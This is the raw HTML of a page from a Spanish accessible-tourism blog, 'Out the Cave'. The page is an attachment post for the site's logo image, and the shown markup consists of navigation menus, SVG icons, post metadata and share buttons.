	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-navegacion-1" class="main-navigation-ul"><li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/presentacion/"><svg  class="mk-svg-icon" data-name="mk-icon-child" data-cacheid="icon-696f38d4c1cd2" style=" height:16px; width: 11.428571428571px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1280 1792"><path d="M1188 548l-292 292v824q0 46-33 79t-79 33-79-33-33-79v-384h-64v384q0 46-33 79t-79 33-79-33-33-79v-824l-292-292q-28-28-28-68t28-68 68-28 68 28l228 228h368l228-228q28-28 68-28t68 28 28 68-28 68zm-324-164q0 93-65.5 158.5t-158.5 65.5-158.5-65.5-65.5-158.5 65.5-158.5 158.5-65.5 158.5 65.5 65.5 158.5z"/></svg>¡Hola!</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/"><svg  class="mk-svg-icon" data-name="mk-icon-space-shuttle" data-cacheid="icon-696f38d4c1ea4" style=" height:16px; width: 19.428571428571px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2176 1792"><path d="M620 1120q-110 64-268 64h-128v-64h-64q-13 0-22.5-23.5t-9.5-56.5q0-24 7-49-58-2-96.5-10.5t-38.5-20.5 38.5-20.5 96.5-10.5q-7-25-7-49 0-33 9.5-56.5t22.5-23.5h64v-64h128q158 0 268 64h1113q42 7 106.5 18t80.5 14q89 15 150 40.5t83.5 47.5 22.5 40-22.5 40-83.5 47.5-150 40.5q-16 3-80.5 14t-106.5 18h-1113zm1119-252q53 36 53 92t-53 92l81 30q68-48 68-122t-68-122zm-1114 268h1015q-217 38-456 80-57 0-113 24t-83 48l-28 24-288 288q-26 26-70.5 45t-89.5 19h-96l-93-464h29q157 0 273-64zm-273-416h-29l93-464h96q46 0 90 19t70 45l288 288q4 4 11 10.5t30.5 23 48.5 29 61.5 23 72.5 10.5l456 80h-1015q-116-64-273-64z"/></svg>Conocer lugares</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-2970" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/familaccesible/">#FamiliaAccesible</a></li>
	<li id="menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/touch/">TOUCH</a></li>
	<li id="menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/platz/">platz</a></li>
	<li id="menu-item-3046" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/guias-del-viajero-sin-sorpresas/">Guías del Viajero Sin Sorpresas</a></li>
	<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/sherlock/">SHERLOCK</a></li>
	<li id="menu-item-3197" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/clickflow/">clickFLOW</a></li>
</ul>
</li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/indices-out-the-cave/"><svg  class="mk-svg-icon" data-name="mk-icon-dashboard" data-cacheid="icon-696f38d4c21c4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M384 1152q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm192-448q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm428 481l101-382q6-26-7.5-48.5t-38.5-29.5-48 6.5-30 39.5l-101 382q-60 5-107 43.5t-63 98.5q-20 77 20 146t117 89 146-20 89-117q16-60-6-117t-72-91zm660-33q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm-640-640q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm448 192q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm320 448q0 261-141 483-19 29-54 29h-1402q-35 0-54-29-141-221-141-483 0-182 71-348t191-286 286-191 348-71 348 71 286 191 191 286 71 348z"/></svg>Índices Out the Cave</a></li>
<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/blog/"><svg  class="mk-svg-icon" data-name="mk-moon-quill-2" data-cacheid="icon-696f38d4c2494" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192 293.333s101.972-61.18 159.383-37.013c11.901-18.134 23.624-37.668 35.101-57.611-56.163-13.76-130.484-1.376-130.484-1.376s95.106-57.061 153.333-39.2c11.675-21.054 23.027-41.821 33.978-61.152-46.388-3.134-91.311 4.352-91.311 4.352s59.574-35.744 113.289-41.799c16.899-27.43 32.585-48.94 46.711-59.534-280.5 0-448 320-512 512h32l96-160s32 32 128 0c22.737-7.579 45.474-28.626 67.786-56.967-56.308-14.277-131.786-1.7-131.786-1.7z"/></svg>Blog</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/agenda/"><svg  class="mk-svg-icon" data-name="mk-icon-book" data-cacheid="icon-696f38d4c2652" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1639 478q40 57 18 129l-275 906q-19 64-76.5 107.5t-122.5 43.5h-923q-77 0-148.5-53.5t-99.5-131.5q-24-67-2-127 0-4 3-27t4-37q1-8-3-21.5t-3-19.5q2-11 8-21t16.5-23.5 16.5-23.5q23-38 45-91.5t30-91.5q3-10 .5-30t-.5-28q3-11 17-28t17-23q21-36 42-92t25-90q1-9-2.5-32t.5-28q4-13 22-30.5t22-22.5q19-26 42.5-84.5t27.5-96.5q1-8-3-25.5t-2-26.5q2-8 9-18t18-23 17-21q8-12 16.5-30.5t15-35 16-36 19.5-32 26.5-23.5 36-11.5 47.5 5.5l-1 3q38-9 51-9h761q74 0 114 56t18 130l-274 906q-36 119-71.5 153.5t-128.5 34.5h-869q-27 0-38 15-11 16-1 43 24 70 144 70h923q29 0 56-15.5t35-41.5l300-987q7-22 5-57 38 15 59 43zm-1064 2q-4 13 2 22.5t20 9.5h608q13 0 25.5-9.5t16.5-22.5l21-64q4-13-2-22.5t-20-9.5h-608q-13 0-25.5 9.5t-16.5 22.5zm-83 256q-4 13 2 22.5t20 9.5h608q13 0 25.5-9.5t16.5-22.5l21-64q4-13-2-22.5t-20-9.5h-608q-13 0-25.5 9.5t-16.5 22.5z"/></svg>Agenda</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/news/"><svg  class="mk-svg-icon" data-name="mk-icon-newspaper-o" data-cacheid="icon-696f38d4c2853" style=" height:16px; width: 18.285714285714px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2048 1792"><path d="M1024 512h-384v384h384v-384zm128 640v128h-640v-128h640zm0-768v640h-640v-640h640zm640 768v128h-512v-128h512zm0-256v128h-512v-128h512zm0-256v128h-512v-128h512zm0-256v128h-512v-128h512zm-1536 960v-960h-128v960q0 26 19 45t45 19 45-19 19-45zm1664 0v-1088h-1536v1088q0 33-11 64h1483q26 0 45-19t19-45zm128-1216v1216q0 80-56 136t-136 56h-1664q-80 0-136-56t-56-136v-1088h256v-128h1792z"/></svg>News</a></li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696f38d4c2a4f" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height  logo-has-sticky">

	    <a href="https://outhecave.com/" title="Out the Cave &#8211; Turismo Accesible">
	    
			             <img class="mk-desktop-logo dark-logo" title="Los viajes de la Familia Accesible" alt="Los viajes de la Familia Accesible" src="http://outhecave.com/wp-content/uploads/2016/06/OTC_1.png" />
			    
			    			             <img class="mk-desktop-logo light-logo" title="Los viajes de la Familia Accesible" alt="Los viajes de la Familia Accesible" src="http://outhecave.com/wp-content/uploads/2016/06/OTC_1.png" />
			    			    
			    			    
			    			             <img class="mk-sticky-logo" title="Los viajes de la Familia Accesible" alt="Los viajes de la Familia Accesible" src="http://outhecave.com/wp-content/uploads/2016/06/OTC_1.png" />
			    	    </a>
    </div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-navegacion-1-container"><ul id="menu-navegacion-2" class="mk-responsive-nav"><li id="responsive-menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/presentacion/"><svg  class="mk-svg-icon" data-name="mk-icon-child" data-cacheid="icon-696f38d4c4063" style=" height:16px; width: 11.428571428571px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1280 1792"><path d="M1188 548l-292 292v824q0 46-33 79t-79 33-79-33-33-79v-384h-64v384q0 46-33 79t-79 33-79-33-33-79v-824l-292-292q-28-28-28-68t28-68 68-28 68 28l228 228h368l228-228q28-28 68-28t68 28 28 68-28 68zm-324-164q0 93-65.5 158.5t-158.5 65.5-158.5-65.5-65.5-158.5 65.5-158.5 158.5-65.5 158.5 65.5 65.5 158.5z"/></svg>¡Hola!</a></li>
<li id="responsive-menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/"><svg  class="mk-svg-icon" data-name="mk-icon-space-shuttle" data-cacheid="icon-696f38d4c41f5" style=" height:16px; width: 19.428571428571px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2176 1792"><path d="M620 1120q-110 64-268 64h-128v-64h-64q-13 0-22.5-23.5t-9.5-56.5q0-24 7-49-58-2-96.5-10.5t-38.5-20.5 38.5-20.5 96.5-10.5q-7-25-7-49 0-33 9.5-56.5t22.5-23.5h64v-64h128q158 0 268 64h1113q42 7 106.5 18t80.5 14q89 15 150 40.5t83.5 47.5 22.5 40-22.5 40-83.5 47.5-150 40.5q-16 3-80.5 14t-106.5 18h-1113zm1119-252q53 36 53 92t-53 92l81 30q68-48 68-122t-68-122zm-1114 268h1015q-217 38-456 80-57 0-113 24t-83 48l-28 24-288 288q-26 26-70.5 45t-89.5 19h-96l-93-464h29q157 0 273-64zm-273-416h-29l93-464h96q46 0 90 19t70 45l288 288q4 4 11 10.5t30.5 23 48.5 29 61.5 23 72.5 10.5l456 80h-1015q-116-64-273-64z"/></svg>Conocer lugares</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696f38d4c4429" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-2970" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/familaccesible/">#FamiliaAccesible</a></li>
	<li id="responsive-menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/touch/">TOUCH</a></li>
	<li id="responsive-menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/platz/">platz</a></li>
	<li id="responsive-menu-item-3046" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/guias-del-viajero-sin-sorpresas/">Guías del Viajero Sin Sorpresas</a></li>
	<li id="responsive-menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/sherlock/">SHERLOCK</a></li>
	<li id="responsive-menu-item-3197" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/conocer-lugares/clickflow/">clickFLOW</a></li>
</ul>
</li>
<li id="responsive-menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/indices-out-the-cave/"><svg  class="mk-svg-icon" data-name="mk-icon-dashboard" data-cacheid="icon-696f38d4c479b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M384 1152q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm192-448q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm428 481l101-382q6-26-7.5-48.5t-38.5-29.5-48 6.5-30 39.5l-101 382q-60 5-107 43.5t-63 98.5q-20 77 20 146t117 89 146-20 89-117q16-60-6-117t-72-91zm660-33q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm-640-640q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm448 192q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm320 448q0 261-141 483-19 29-54 29h-1402q-35 0-54-29-141-221-141-483 0-182 71-348t191-286 286-191 348-71 348 71 286 191 191 286 71 348z"/></svg>Índices Out the Cave</a></li>
<li id="responsive-menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/category/blog/"><svg  class="mk-svg-icon" data-name="mk-moon-quill-2" data-cacheid="icon-696f38d4c49b3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192 293.333s101.972-61.18 159.383-37.013c11.901-18.134 23.624-37.668 35.101-57.611-56.163-13.76-130.484-1.376-130.484-1.376s95.106-57.061 153.333-39.2c11.675-21.054 23.027-41.821 33.978-61.152-46.388-3.134-91.311 4.352-91.311 4.352s59.574-35.744 113.289-41.799c16.899-27.43 32.585-48.94 46.711-59.534-280.5 0-448 320-512 512h32l96-160s32 32 128 0c22.737-7.579 45.474-28.626 67.786-56.967-56.308-14.277-131.786-1.7-131.786-1.7z"/></svg>Blog</a></li>
<li id="responsive-menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/agenda/"><svg  class="mk-svg-icon" data-name="mk-icon-book" data-cacheid="icon-696f38d4c4b66" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1639 478q40 57 18 129l-275 906q-19 64-76.5 107.5t-122.5 43.5h-923q-77 0-148.5-53.5t-99.5-131.5q-24-67-2-127 0-4 3-27t4-37q1-8-3-21.5t-3-19.5q2-11 8-21t16.5-23.5 16.5-23.5q23-38 45-91.5t30-91.5q3-10 .5-30t-.5-28q3-11 17-28t17-23q21-36 42-92t25-90q1-9-2.5-32t.5-28q4-13 22-30.5t22-22.5q19-26 42.5-84.5t27.5-96.5q1-8-3-25.5t-2-26.5q2-8 9-18t18-23 17-21q8-12 16.5-30.5t15-35 16-36 19.5-32 26.5-23.5 36-11.5 47.5 5.5l-1 3q38-9 51-9h761q74 0 114 56t18 130l-274 906q-36 119-71.5 153.5t-128.5 34.5h-869q-27 0-38 15-11 16-1 43 24 70 144 70h923q29 0 56-15.5t35-41.5l300-987q7-22 5-57 38 15 59 43zm-1064 2q-4 13 2 22.5t20 9.5h608q13 0 25.5-9.5t16.5-22.5l21-64q4-13-2-22.5t-20-9.5h-608q-13 0-25.5 9.5t-16.5 22.5zm-83 256q-4 13 2 22.5t20 9.5h608q13 0 25.5-9.5t16.5-22.5l21-64q4-13-2-22.5t-20-9.5h-608q-13 0-25.5 9.5t-16.5 22.5z"/></svg>Agenda</a></li>
<li id="responsive-menu-item-2501" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://outhecave.com/news/"><svg  class="mk-svg-icon" data-name="mk-icon-newspaper-o" data-cacheid="icon-696f38d4c4ce0" style=" height:16px; width: 18.285714285714px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2048 1792"><path d="M1024 512h-384v384h384v-384zm128 640v128h-640v-128h640zm0-768v640h-640v-640h640zm640 768v128h-512v-128h512zm0-256v128h-512v-128h512zm0-256v128h-512v-128h512zm0-256v128h-512v-128h512zm-1536 960v-960h-128v960q0 26 19 45t45 19 45-19 19-45zm1664 0v-1088h-1536v1088q0 33-11 64h1483q26 0 45-19t19-45zm128-1216v1216q0 80-56 136t-136 56h-1664q-80 0-136-56t-56-136v-1088h256v-128h1792z"/></svg>News</a></li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://outhecave.com/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696f38d4c4f13" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Out the Cave!</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner light-skin"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://outhecave.com/" rel="v:url" property="v:title">Home</a> &#47; <span rel="v:child" typeof="v:Breadcrumb"><a href="https://outhecave.com/otc_1/" rel="v:url" property="v:title">Out the Cave!</a> &#47; Out the Cave!</span></span></span></div></div><div class="clearboth"></div></div></section>        
    </header>
        
        <div id="theme-page" class="master-holder blog-post-type- blog-style- clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
            
            <div class="master-holder-bg-holder">
                <div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
            </div>

            <div class="mk-main-wrapper-holder">

                <div id="mk-page-id-139" class="theme-page-wrapper mk-main-wrapper mk-grid right-layout  ">
                      <div class="theme-content " itemprop="mainEntityOfPage">
                            
	<article id="139" class="mk-blog-single post-139 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	
	<div class="featured-image"><a class="full-cover-link mk-lightbox" title="Out the Cave!" href="https://outhecave.com/wp-content/uploads/2016/06/OTC_1.png">&nbsp;</a><img alt="Out the Cave!" title="Out the Cave!" src="https://outhecave.com/wp-content/uploads/bfi_thumb/dummy-transparent-n6tfsoevvinlmd2tm091fo29h7zfw5163gdva9wybc.png" data-mk-image-src-set='{"default":"https://outhecave.com/wp-content/uploads/bfi_thumb/OTC_1-msr4a4a0r98y84h6lizr0hq4qej548mpqdcrsuldq0.png","2x":"https://outhecave.com/wp-content/uploads/bfi_thumb/OTC_1-msr4a4ae5nt69fhygz2y0ic12d9g6g65o7uz8ln1ps.png","mobile":"https://outhecave.com/wp-content/uploads/bfi_thumb/OTC_1-2wqhl97achgari3fa4rv6oc1r3z6s31kduxycc178gn4d62mo.png","responsive":"true"}' width="1100" height="300" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://outhecave.com/otc_1/"><svg  class="mk-svg-icon" data-name="mk-li-image" data-cacheid="icon-696f38d4c75e9" style=" height:48px; width: 48px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M460.038 4.877h-408.076c-25.995 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.09 47.086 47.086 47.086h408.075c26.01 0 47.086-21.083 47.086-47.086v-408.076c0-26.003-21.075-47.085-47.085-47.085zm-408.076 31.39h408.075c8.66 0 15.695 7.042 15.695 15.695v321.744h-52.696l-55.606-116.112c-2.33-4.874-7.005-8.208-12.385-8.821-5.318-.583-10.667 1.594-14.039 5.817l-35.866 44.993-84.883-138.192c-2.989-4.858-8.476-7.664-14.117-7.457-5.717.268-10.836 3.633-13.35 8.775l-103.384 210.997h-53.139v-321.744c0-8.652 7.05-15.695 15.695-15.695zm72.437 337.378l84.04-171.528 81.665 132.956c2.667 4.361 7.311 7.135 12.415 7.45 5.196.314 10.039-1.894 13.227-5.879l34.196-42.901 38.272 79.902h-263.815zm335.639 102.088h-408.076c-8.645 0-15.695-7.043-15.695-15.695v-54.941h439.466v54.941c0 8.652-7.036 15.695-15.695 15.695zm-94.141-266.819c34.67 0 62.781-28.111 62.781-62.781 0-34.671-28.111-62.781-62.781-62.781-34.671 0-62.781 28.11-62.781 62.781s28.11 62.781 62.781 62.781zm0-94.171c17.304 0 31.39 14.078 31.39 31.39s-14.086 31.39-31.39 31.39c-17.32 0-31.39-14.079-31.39-31.39 0-17.312 14.07-31.39 31.39-31.39z"/></svg></div></div>
					<h2 class="blog-single-title" itemprop="headline">Out the Cave!</h2>
	

<div class="blog-single-meta">
	<div class="mk-blog-author" itemtype="http://schema.org/Person" itemprop="author">By <a href="https://outhecave.com/author/admin/" title="Entradas de clody" rel="author">clody</a> </div>
		<time class="mk-post-date" datetime="2016-06-22"  itemprop="datePublished">
			&nbsp;Posted <a href="https://outhecave.com/2016/06/">junio 22, 2016</a>
		</time>
		<div class="mk-post-cat">&nbsp;In </div>
	<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="datePublished">2016-06-22</span><span itemprop="dateModified">2016-06-22</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">http://outhecave.com/wp-content/uploads/2016/06/OTC_1.png</span></span><span itemprop="name">Out the Cave - Turismo Accesible</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">http://outhecave.com/wp-content/uploads/2016/06/OTC_1.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div></div>



<div class="single-social-section">

	<div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-139"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-696f38d4c7fcd" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>

			<a href="https://outhecave.com/otc_1/#comments" class="blog-modern-comment"><svg  class="mk-svg-icon" data-name="mk-moon-bubble-9" data-cacheid="icon-696f38d4c8285" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M464 0h-416c-26.4 0-48 21.6-48 48v320c0 26.4 21.6 48 48 48h109.714l82.286 96 82.286-96h141.714c26.4 0 48-21.6 48-48v-320c0-26.4-21.599-48-48-48zm-16 352h-139.149l-68.851 77.658-68.85-77.658h-107.15v-288h384v288z"/></svg><span> 0</span></a>
		<div class="blog-share-container">
		<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-696f38d4c84cc" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
		<ul class="single-share-box mk-box-to-trigger">
			<li><a class="facebook-share" data-title="Out the Cave!" data-url="https://outhecave.com/otc_1/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-696f38d4c866e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
			<li><a class="twitter-share" data-title="Out the Cave!" data-url="https://outhecave.com/otc_1/" href="#"><svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-696f38d4c88a5" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 97.209c-18.838 8.354-39.082 14.001-60.33 16.54 21.686-13 38.343-33.585 46.186-58.115-20.298 12.039-42.778 20.78-66.705 25.49-19.16-20.415-46.461-33.17-76.673-33.17-58.011 0-105.044 47.029-105.044 105.039 0 8.233.929 16.25 2.72 23.939-87.3-4.382-164.701-46.2-216.509-109.753-9.042 15.514-14.223 33.558-14.223 52.809 0 36.444 18.544 68.596 46.73 87.433-17.219-.546-33.416-5.271-47.577-13.139-.01.438-.01.878-.01 1.321 0 50.894 36.209 93.348 84.261 103-8.813 2.4-18.094 3.686-27.674 3.686-6.769 0-13.349-.66-19.764-1.886 13.368 41.73 52.16 72.103 98.126 72.948-35.95 28.175-81.243 44.967-130.458 44.967-8.479 0-16.84-.497-25.058-1.47 46.486 29.805 101.701 47.197 161.021 47.197 193.211 0 298.868-160.062 298.868-298.872 0-4.554-.103-9.084-.305-13.59 20.528-14.81 38.336-33.31 52.418-54.374z"/></svg></a></li>
